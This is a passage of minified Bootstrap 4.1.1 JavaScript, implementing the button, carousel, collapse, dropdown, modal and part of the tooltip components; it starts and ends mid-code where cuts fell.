i=Yn(s).find(aa)[0];i&&Yn(i).removeClass(Gn)}if(a){if(n.hasAttribute("disabled")||s.hasAttribute("disabled")||n.classList.contains("disabled")||s.classList.contains("disabled"))return;n.checked=!Yn(this._element).hasClass(Gn),Yn(n).trigger("change")}n.focus(),o=!1}}o&&this._element.setAttribute("aria-pressed",!Yn(this._element).hasClass(Gn)),a&&Yn(this._element).toggleClass(Gn)},e.dispose=function(){Yn.removeData(this._element,Un),this._element=null},a._jQueryInterface=function(n){return this.each(function(){var e=Yn(this).data(Un);e||(e=new a(this),Yn(this).data(Un,e)),"toggle"===n&&e[n]()})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Yn(document).on(ia.CLICK_DATA_API,ea,function(n){n.preventDefault();var t=n.target;Yn(t).hasClass(Zn)||(t=Yn(t).closest(oa)),sa._jQueryInterface.call(Yn(t),"toggle")}).on(ia.FOCUS_BLUR_DATA_API,ea,function(n){var t=Yn(n.target).closest(oa)[0];Yn(t).toggleClass(Jn,/^focus(in)?$/.test(n.type))}),Yn.fn[Xn]=sa._jQueryInterface,Yn.fn[Xn].Constructor=sa,Yn.fn[Xn].noConflict=function(){return Yn.fn[Xn]=Qn,sa._jQueryInterface},sa),Cn=(la="carousel",ca="."+(da="bs.carousel"),pa=".data-api",ua=(ra=t).fn[la],ga={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},fa={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},ma="next",ha="prev",ba="left",ya="right",va={SLIDE:"slide"+ca,SLID:"slid"+ca,KEYDOWN:"keydown"+ca,MOUSEENTER:"mouseenter"+ca,MOUSELEAVE:"mouseleave"+ca,TOUCHEND:"touchend"+ca,LOAD_DATA_API:"load"+ca+pa,CLICK_DATA_API:"click"+ca+pa},xa="carousel",_a="active",wa="slide",Ca="carousel-item-right",Ta="carousel-item-left",Ea="carousel-item-next",Sa="carousel-item-prev",ka={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:"[data-ride=\"carousel\"]"},Aa=function(){function a(n,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(t),this._element=ra(n)[0],this._indicatorsElement=ra(this._element).find(ka.INDICATORS)[0],this._addEventListeners()}var e=a.prototype;return e.next=function(){this._isSliding||this._slide(ma)},e.nextWhenVisible=function(){!document.hidden&&ra(this._element).is(":visible")&&"hidden"!==ra(this._element).css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide(ha)},e.pause=function(e){e||(this._isPaused=!0),ra(this._element).find(ka.NEXT_PREV)[0]&&(Hn.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(a){var t=this;this._activeElement=ra(this._element).find(ka.ACTIVE_ITEM)[0];var e=this._getItemIndex(this._activeElement);if(!(a>this._items.length-1||0>a))if(this._isSliding)ra(this._element).one(va.SLID,function(){return t.to(a)});else{if(e===a)return this.pause(),void this.cycle();var n=e<a?ma:ha;this._slide(n,this._items[a])}},e.dispose=function(){ra(this._element).off(ca),ra.removeData(this._element,da),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(e){return e=o({},ga,e),Hn.typeCheckConfig(la,e,fa),e},e._addEventListeners=function(){var n=this;this._config.keyboard&&ra(this._element).on(va.KEYDOWN,function(e){return n._keydown(e)}),"hover"===this._config.pause&&(ra(this._element).on(va.MOUSEENTER,function(e){return n.pause(e)}).on(va.MOUSELEAVE,function(e){return n.cycle(e)}),"ontouchstart"in document.documentElement&&ra(this._element).on(va.TOUCHEND,function(){n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval)}))},e._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();}},e._getItemIndex=function(e){return this._items=ra.makeArray(ra(e).parent().find(ka.ITEM)),this._items.indexOf(e)},e._getItemByDirection=function(a,t){var e=a===ma,n=a===ha,i=this._getItemIndex(t),r=this._items.length-1;if((n&&0===i||e&&i===r)&&!this._config.wrap)return t;var s=(i+(a===ha?-1:1))%this._items.length;return-1==s?this._items[this._items.length-1]:this._items[s]},e._triggerSlideEvent=function(a,t){var e=this._getItemIndex(a),n=this._getItemIndex(ra(this._element).find(ka.ACTIVE_ITEM)[0]),o=ra.Event(va.SLIDE,{relatedTarget:a,direction:t,from:n,to:e});return ra(this._element).trigger(o),o},e._setActiveIndicatorElement=function(n){if(this._indicatorsElement){ra(this._indicatorsElement).find(ka.ACTIVE).removeClass(_a);var t=this._indicatorsElement.children[this._getItemIndex(n)];t&&ra(t).addClass(_a)}},e._slide=function(d,t){var e=this,s=ra(this._element).find(ka.ACTIVE_ITEM)[0],o=this._getItemIndex(s),a=t||s&&this._getItemByDirection(d,s),l=this._getItemIndex(a),p=!!this._interval,c,g,m;if(d===ma?(c=Ta,g=Ea,m=ba):(c=Ca,g=Sa,m=ya),a&&ra(a).hasClass(_a))this._isSliding=!1;else if(!this._triggerSlideEvent(a,m).isDefaultPrevented()&&s&&a){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(a);var h=ra.Event(va.SLID,{relatedTarget:a,direction:m,from:o,to:l});if(ra(this._element).hasClass(wa)){ra(a).addClass(g),Hn.reflow(a),ra(s).addClass(c),ra(a).addClass(c);var u=Hn.getTransitionDurationFromElement(s);ra(s).one(Hn.TRANSITION_END,function(){ra(a).removeClass(c+" "+g).addClass(_a),ra(s).removeClass(_a+" "+g+" "+c),e._isSliding=!1,setTimeout(function(){return ra(e._element).trigger(h)},0)}).emulateTransitionEnd(u)}else ra(s).removeClass(_a),ra(a).addClass(_a),this._isSliding=!1,ra(this._element).trigger(h);p&&this.cycle()}},a._jQueryInterface=function(s){return this.each(function(){var i=ra(this).data(da),r=o({},ga,ra(this).data());"object"==typeof s&&(r=o({},r,s));var l="string"==typeof s?s:r.slide;if(i||(i=new a(this,r),ra(this).data(da,i)),"number"==typeof s)i.to(s);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError("No method named \""+l+"\"");i[l]()}else r.interval&&(i.pause(),i.cycle())})},a._dataApiClickHandler=function(s){var t=Hn.getSelectorFromElement(this);if(t){var e=ra(t)[0];if(e&&ra(e).hasClass(xa)){var n=o({},ra(e).data(),ra(this).data()),i=this.getAttribute("data-slide-to");i&&(n.interval=!1),a._jQueryInterface.call(ra(e),n),i&&ra(e).data(da).to(i),s.preventDefault()}}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return ga}}]),a}(),ra(document).on(va.CLICK_DATA_API,ka.DATA_SLIDE,Aa._dataApiClickHandler),ra(window).on(va.LOAD_DATA_API,function(){ra(ka.DATA_RIDE).each(function(){var e=ra(this);Aa._jQueryInterface.call(e,e.data())})}),ra.fn[la]=Aa._jQueryInterface,ra.fn[la].Constructor=Aa,ra.fn[la].noConflict=function(){return ra.fn[la]=ua,Aa._jQueryInterface},Aa),An=(Da="collapse",Pa="."+(La="bs.collapse"),Oa=(Ia=t).fn[Da],Na={toggle:!0,parent:""},ja={toggle:"boolean",parent:"(string|element)"},$a={SHOW:"show"+Pa,SHOWN:"shown"+Pa,HIDE:"hide"+Pa,HIDDEN:"hidden"+Pa,CLICK_DATA_API:"click"+Pa+".data-api"},Ha="show",Wa="collapse",Ra="collapsing",za="collapsed",Ma="width",Fa="height",Ba={ACTIVES:".show, .collapsing",DATA_TOGGLE:"[data-toggle=\"collapse\"]"},qa=function(){function l(a,t){this._isTransitioning=!1,this._element=a,this._config=this._getConfig(t),this._triggerArray=Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#"+a.id+"\"],[data-toggle=\"collapse\"][data-target=\"#"+a.id+"\"]"));for(var e=Ia(Ba.DATA_TOGGLE),n=0;n<e.length;n++){var o=e[n],r=Hn.getSelectorFromElement(o);null!==r&&0<Ia(r).filter(a).length&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=l.prototype;return e.toggle=function(){Ia(this._element).hasClass(Ha)?this.hide():this.show()},e.show=function(){var a=this,n,d;if(!this._isTransitioning&&!Ia(this._element).hasClass(Ha)&&(this._parent&&0===(n=Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\""+this._config.parent+"\"]"))).length&&(n=null),!(n&&(d=Ia(n).not(this._selector).data(La))&&d._isTransitioning))){var c=Ia.Event($a.SHOW);if(Ia(this._element).trigger(c),!c.isDefaultPrevented()){n&&(l._jQueryInterface.call(Ia(n).not(this._selector),"hide"),d||Ia(n).data(La,null));var i=this._getDimension();Ia(this._element).removeClass(Wa).addClass(Ra),(this._element.style[i]=0)<this._triggerArray.length&&Ia(this._triggerArray).removeClass(za).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(i[0].toUpperCase()+i.slice(1)),s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha),a._element.style[i]="",a.setTransitioning(!1),Ia(a._element).trigger($a.SHOWN)}).emulateTransitionEnd(s),this._element.style[i]=this._element[r]+"px"}}},e.hide=function(){var a=this;if(!this._isTransitioning&&Ia(this._element).hasClass(Ha)){var t=Ia.Event($a.HIDE);if(Ia(this._element).trigger(t),!t.isDefaultPrevented()){var e=this._getDimension();if(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",Hn.reflow(this._element),Ia(this._element).addClass(Ra).removeClass(Wa).removeClass(Ha),0<this._triggerArray.length)for(var n=0;n<this._triggerArray.length;n++){var l=this._triggerArray[n],r=Hn.getSelectorFromElement(l);null!==r&&(Ia(r).hasClass(Ha)||Ia(l).addClass(za).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=Hn.getTransitionDurationFromElement(this._element);Ia(this._element).one(Hn.TRANSITION_END,function(){a.setTransitioning(!1),Ia(a._element).removeClass(Ra).addClass(Wa).trigger($a.HIDDEN)}).emulateTransitionEnd(s)}}},e.setTransitioning=function(e){this._isTransitioning=e},e.dispose=function(){Ia.removeData(this._element,La),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},e._getConfig=function(e){return(e=o({},Na,e)).toggle=!!e.toggle,Hn.typeCheckConfig(Da,e,ja),e},e._getDimension=function(){return Ia(this._element).hasClass(Ma)?Ma:Fa},e._getParent=function(){var a=this,n=null;Hn.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=Ia(this._config.parent)[0];var o="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";return Ia(n).find(o).each(function(n,t){a._addAriaAndCollapsedClass(l._getTargetFromElement(t),[t])}),n},e._addAriaAndCollapsedClass=function(a,t){if(a){var e=Ia(a).hasClass(Ha);0<t.length&&Ia(t).toggleClass(za,!e).attr("aria-expanded",e)}},l._getTargetFromElement=function(n){var t=Hn.getSelectorFromElement(n);return t?Ia(t)[0]:null},l._jQueryInterface=function(a){return this.each(function(){var i=Ia(this),t=i.data(La),s=o({},Na,i.data(),"object"==typeof a&&a?a:{});if(!t&&s.toggle&&/show|hide/.test(a)&&(s.toggle=!1),t||(t=new l(this,s),i.data(La,t)),"string"==typeof a){if("undefined"==typeof t[a])throw new TypeError("No method named \""+a+"\"");t[a]()}})},$n(l,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Na}}]),l}(),Ia(document).on($a.CLICK_DATA_API,Ba.DATA_TOGGLE,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var o=Ia(this),t=Hn.getSelectorFromElement(this);Ia(t).each(function(){var n=Ia(this),t=n.data(La)?"toggle":o.data();qa._jQueryInterface.call(n,t)})}),Ia.fn[Da]=qa._jQueryInterface,Ia.fn[Da].Constructor=qa,Ia.fn[Da].noConflict=function(){return Ia.fn[Da]=Oa,qa._jQueryInterface},qa),bn=(Xa="dropdown",Va="."+(Ua="bs.dropdown"),Ka=".data-api",Qa=(Ya=t).fn[Xa],Ga=/38|40|27/,Za={HIDE:"hide"+Va,HIDDEN:"hidden"+Va,SHOW:"show"+Va,SHOWN:"shown"+Va,CLICK:"click"+Va,CLICK_DATA_API:"click"+Va+Ka,KEYDOWN_DATA_API:"keydown"+Va+Ka,KEYUP_DATA_API:"keyup"+Va+Ka},Ja="disabled",eo="show",to="dropup",no="dropright",ao="dropleft",oo="dropdown-menu-right",io="position-static",so="[data-toggle=\"dropdown\"]",ro=".dropdown form",lo=".dropdown-menu",co=".navbar-nav",po=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",uo="top-start",go="top-end",fo="bottom-start",mo="bottom-end",ho="right-start",bo="left-start",yo={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},vo={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},xo=function(){function d(n,t){this._element=n,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=d.prototype;return e.toggle=function(){if(!this._element.disabled&&!Ya(this._element).hasClass(Ja)){var a=d._getParentFromElement(this._element),t=Ya(this._menu).hasClass(eo);if(d._clearMenus(),!t){var e={relatedTarget:this._element},n=Ya.Event(Za.SHOW,e);if(Ya(a).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof Ln)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;"parent"===this._config.reference?o=a:Hn.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&Ya(a).addClass(io),this._popper=new Ln(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===Ya(a).closest(co).length&&Ya(document.body).children().on("mouseover",null,Ya.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),Ya(this._menu).toggleClass(eo),Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN,e))}}}},e.dispose=function(){Ya.removeData(this._element,Ua),Ya(this._element).off(Va),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var n=this;Ya(this._element).on(Za.CLICK,function(e){e.preventDefault(),e.stopPropagation(),n.toggle()})},e._getConfig=function(e){return e=o({},this.constructor.Default,Ya(this._element).data(),e),Hn.typeCheckConfig(Xa,e,this.constructor.DefaultType),e},e._getMenuElement=function(){if(!this._menu){var e=d._getParentFromElement(this._element);this._menu=Ya(e).find(lo)[0]}return this._menu},e._getPlacement=function(){var n=Ya(this._element).parent(),t=fo;return n.hasClass(to)?(t=uo,Ya(this._menu).hasClass(oo)&&(t=go)):n.hasClass(no)?t=ho:n.hasClass(ao)?t=bo:Ya(this._menu).hasClass(oo)&&(t=mo),t},e._detectNavbar=function(){return 0<Ya(this._element).closest(".navbar").length},e._getPopperConfig=function(){var a=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,a._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;var t={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},d._jQueryInterface=function(n){return this.each(function(){var e=Ya(this).data(Ua);if(e||(e=new d(this,"object"==typeof n?n:null),Ya(this).data(Ua,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},d._clearMenus=function(l){if(!l||3!==l.which&&("keyup"!==l.type||9===l.which))for(var t=Ya.makeArray(Ya(so)),e=0;e<t.length;e++){var c=d._getParentFromElement(t[e]),i=Ya(t[e]).data(Ua),r={relatedTarget:t[e]};if(i){var s=i._menu;if(Ya(c).hasClass(eo)&&!(l&&("click"===l.type&&/input|textarea/i.test(l.target.tagName)||"keyup"===l.type&&9===l.which)&&Ya.contains(c,l.target))){var o=Ya.Event(Za.HIDE,r);Ya(c).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&Ya(document.body).children().off("mouseover",null,Ya.noop),t[e].setAttribute("aria-expanded","false"),Ya(s).removeClass(eo),Ya(c).removeClass(eo).trigger(Ya.Event(Za.HIDDEN,r)))}}}},d._getParentFromElement=function(a){var t=Hn.getSelectorFromElement(a),n;return t&&(n=Ya(t)[0]),n||a.parentNode},d._dataApiKeydownHandler=function(a){if((/input|textarea/i.test(a.target.tagName)?!(32===a.which||27!==a.which&&(40!==a.which&&38!==a.which||Ya(a.target).closest(lo).length)):Ga.test(a.which))&&(a.preventDefault(),a.stopPropagation(),!this.disabled&&!Ya(this).hasClass(Ja))){var t=d._getParentFromElement(this),e=Ya(t).hasClass(eo);if((e||27===a.which&&32===a.which)&&(!e||27!==a.which&&32!==a.which)){var n=Ya(t).find(po).get();if(0!==n.length){var o=n.indexOf(a.target);38===a.which&&0<o&&o--,40===a.which&&o<n.length-1&&o++,0>o&&(o=0),n[o].focus()}}else{if(27===a.which){var i=Ya(t).find(so)[0];Ya(i).trigger("focus")}Ya(this).trigger("click")}}},$n(d,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return yo}},{key:"DefaultType",get:function(){return vo}}]),d}(),Ya(document).on(Za.KEYDOWN_DATA_API,so,xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API,lo,xo._dataApiKeydownHandler).on(Za.CLICK_DATA_API+" "+Za.KEYUP_DATA_API,xo._clearMenus).on(Za.CLICK_DATA_API,so,function(e){e.preventDefault(),e.stopPropagation(),xo._jQueryInterface.call(Ya(this),"toggle")}).on(Za.CLICK_DATA_API,ro,function(e){e.stopPropagation()}),Ya.fn[Xa]=xo._jQueryInterface,Ya.fn[Xa].Constructor=xo,Ya.fn[Xa].noConflict=function(){return Ya.fn[Xa]=Qa,xo._jQueryInterface},xo),Sn=(wo="modal",To="."+(Co="bs.modal"),Eo=(_o=t).fn[wo],So={backdrop:!0,keyboard:!0,focus:!0,show:!0},ko={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Ao={HIDE:"hide"+To,HIDDEN:"hidden"+To,SHOW:"show"+To,SHOWN:"shown"+To,FOCUSIN:"focusin"+To,RESIZE:"resize"+To,CLICK_DISMISS:"click.dismiss"+To,KEYDOWN_DISMISS:"keydown.dismiss"+To,MOUSEUP_DISMISS:"mouseup.dismiss"+To,MOUSEDOWN_DISMISS:"mousedown.dismiss"+To,CLICK_DATA_API:"click"+To+".data-api"},Io="modal-scrollbar-measure",Do="modal-backdrop",Lo="modal-open",Po="fade",Oo="show",No={DIALOG:".modal-dialog",DATA_TOGGLE:"[data-toggle=\"modal\"]",DATA_DISMISS:"[data-dismiss=\"modal\"]",FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},jo=function(){function a(n,t){this._config=this._getConfig(t),this._element=n,this._dialog=_o(n).find(No.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var e=a.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(a){var o=this;if(!this._isTransitioning&&!this._isShown){_o(this._element).hasClass(Po)&&(this._isTransitioning=!0);var e=_o.Event(Ao.SHOW,{relatedTarget:a});_o(this._element).trigger(e),this._isShown||e.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),_o(document.body).addClass(Lo),this._setEscapeEvent(),this._setResizeEvent(),_o(this._element).on(Ao.CLICK_DISMISS,No.DATA_DISMISS,function(e){return o.hide(e)}),_o(this._dialog).on(Ao.MOUSEDOWN_DISMISS,function(){_o(o._element).one(Ao.MOUSEUP_DISMISS,function(e){_o(e.target).is(o._element)&&(o._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return o._showElement(a)}))}},e.hide=function(a){var o=this;if(a&&a.preventDefault(),!this._isTransitioning&&this._isShown){var e=_o.Event(Ao.HIDE);if(_o(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()){this._isShown=!1;var t=_o(this._element).hasClass(Po);if(t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),_o(document).off(Ao.FOCUSIN),_o(this._element).removeClass(Oo),_o(this._element).off(Ao.CLICK_DISMISS),_o(this._dialog).off(Ao.MOUSEDOWN_DISMISS),t){var n=Hn.getTransitionDurationFromElement(this._element);_o(this._element).one(Hn.TRANSITION_END,function(e){return o._hideModal(e)}).emulateTransitionEnd(n)}else this._hideModal()}}},e.dispose=function(){_o.removeData(this._element,Co),_o(window,document,this._element,this._backdrop).off(To),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=o({},So,e),Hn.typeCheckConfig(wo,e,ko),e},e._showElement=function(a){var t=this,e=_o(this._element).hasClass(Po);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,e&&Hn.reflow(this._element),_o(this._element).addClass(Oo),this._config.focus&&this._enforceFocus();var n=_o.Event(Ao.SHOWN,{relatedTarget:a}),o=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,_o(t._element).trigger(n)};if(e){var i=Hn.getTransitionDurationFromElement(this._element);_o(this._dialog).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o()},e._enforceFocus=function(){var n=this;_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN,function(e){document!==e.target&&n._element!==e.target&&0===_o(n._element).has(e.target).length&&n._element.focus()})},e._setEscapeEvent=function(){var n=this;this._isShown&&this._config.keyboard?_o(this._element).on(Ao.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),n.hide())}):this._isShown||_o(this._element).off(Ao.KEYDOWN_DISMISS)},e._setResizeEvent=function(){var n=this;this._isShown?_o(window).on(Ao.RESIZE,function(e){return n.handleUpdate(e)}):_o(window).off(Ao.RESIZE)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){_o(document.body).removeClass(Lo),e._resetAdjustments(),e._resetScrollbar(),_o(e._element).trigger(Ao.HIDDEN)})},e._removeBackdrop=function(){this._backdrop&&(_o(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(a){var o=this,e=_o(this._element).hasClass(Po)?Po:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Do,e&&_o(this._backdrop).addClass(e),_o(this._backdrop).appendTo(document.body),_o(this._element).on(Ao.CLICK_DISMISS,function(e){o._ignoreBackdropClick?o._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===o._config.backdrop?o._element.focus():o.hide())}),e&&Hn.reflow(this._backdrop),_o(this._backdrop).addClass(Oo),!a)return;if(!e)return void a();var t=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,a).emulateTransitionEnd(t)}else if(!this._isShown&&this._backdrop){_o(this._backdrop).removeClass(Oo);var n=function(){o._removeBackdrop(),a&&a()};if(_o(this._element).hasClass(Po)){var i=Hn.getTransitionDurationFromElement(this._backdrop);_o(this._backdrop).one(Hn.TRANSITION_END,n).emulateTransitionEnd(i)}else n()}else a&&a()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){_o(No.FIXED_CONTENT).each(function(o,t){var e=_o(t)[0].style.paddingRight,n=_o(t).css("padding-right");_o(t).data("padding-right",e).css("padding-right",parseFloat(n)+a._scrollbarWidth+"px")}),_o(No.STICKY_CONTENT).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)-a._scrollbarWidth+"px")}),_o(No.NAVBAR_TOGGLER).each(function(o,t){var e=_o(t)[0].style.marginRight,n=_o(t).css("margin-right");_o(t).data("margin-right",e).css("margin-right",parseFloat(n)+a._scrollbarWidth+"px")});var n=document.body.style.paddingRight,t=_o(document.body).css("padding-right");_o(document.body).data("padding-right",n).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")}},e._resetScrollbar=function(){_o(No.FIXED_CONTENT).each(function(a,t){var e=_o(t).data("padding-right");"undefined"!=typeof e&&_o(t).css("padding-right",e).removeData("padding-right")}),_o(No.STICKY_CONTENT+", "+No.NAVBAR_TOGGLER).each(function(a,t){var e=_o(t).data("margin-right");"undefined"!=typeof e&&_o(t).css("margin-right",e).removeData("margin-right")});var e=_o(document.body).data("padding-right");"undefined"!=typeof e&&_o(document.body).css("padding-right",e).removeData("padding-right")},e._getScrollbarWidth=function(){var n=document.createElement("div");n.className=Io,document.body.appendChild(n);var t=n.getBoundingClientRect().width-n.clientWidth;return document.body.removeChild(n),t},a._jQueryInterface=function(s,n){return this.each(function(){var i=_o(this).data(Co),r=o({},So,_o(this).data(),"object"==typeof s&&s?s:{});if(i||(i=new a(this,r),_o(this).data(Co,i)),"string"==typeof s){if("undefined"==typeof i[s])throw new TypeError("No method named \""+s+"\"");i[s](n)}else r.show&&i.show(n)})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return So}}]),a}(),_o(document).on(Ao.CLICK_DATA_API,No.DATA_TOGGLE,function(a){var t=this,n=Hn.getSelectorFromElement(this),i;n&&(i=_o(n)[0]);var l=_o(i).data(Co)?"toggle":o({},_o(i).data(),_o(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||a.preventDefault();var r=_o(i).one(Ao.SHOW,function(e){e.isDefaultPrevented()||r.one(Ao.HIDDEN,function(){_o(t).is(":visible")&&t.focus()})});jo._jQueryInterface.call(_o(i),l,this)}),_o.fn[wo]=jo._jQueryInterface,_o.fn[wo].Constructor=jo,_o.fn[wo].noConflict=function(){return _o.fn[wo]=Eo,jo._jQueryInterface},jo),wn=(Ho="tooltip",Ro="."+(Wo="bs.tooltip"),zo=($o=t).fn[Ho],Mo="bs-tooltip",Fo=new RegExp("(^|\\s)"+Mo+"\\S+","g"),Yo={animation:!0,template:"<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",trigger:"hover focus",title:"",delay:0,html:!(qo={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(Bo={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Uo="out",Vo={HIDE:"hide"+Ro,HIDDEN:"hidden"+Ro,SHOW:(Xo="show")+Ro,SHOWN:"shown"+Ro,INSERTED:"inserted"+Ro,CLICK:"click"+Ro,FOCUSIN:"focusin"+Ro,FOCUSOUT:"focusout"+Ro,MOUSEENTER:"mouseenter"+Ro,MOUSELEAVE:"mouseleave"+Ro},Ko="fade",Qo="show",Go=".tooltip-inner",Zo=".arrow",Jo="hover",ei="focus",ti="click",ni="manual",ai=function(){function e(n,t){if("undefined"==typeof Ln)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=n,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(a){if(this._isEnabled)if(a){var t=this.constructor.DATA_KEY,e=$o(a.currentTarget).data(t);e||(e=new 